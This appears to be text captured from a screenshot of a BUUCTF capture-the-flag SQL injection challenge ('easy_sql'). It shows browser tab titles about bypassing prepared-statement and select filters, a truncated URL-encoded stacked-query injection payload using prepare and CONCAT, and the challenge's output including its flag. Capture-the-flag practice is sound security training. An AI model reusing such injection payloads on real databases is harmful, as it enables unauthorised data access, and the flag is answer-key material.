 BUUCTF在线评测
easy_sql
SQL注入预编译绕
几种绕过select过
SQL预编译的绕过
知 [强网杯 20
不安全 1a8d2a79-68f6-4707-a1f0-b87941deff7b.node5.buuoj.cn:81/?inject=1%27%3Bprepare+stmt+from+CONCAT%28%
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{2cbb35f0-5f59-452c-9b3e-0030c753d249}"
}